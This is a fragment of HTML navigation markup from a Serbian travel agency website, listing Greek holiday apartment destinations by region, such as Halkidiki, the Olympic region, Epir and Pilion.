<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type 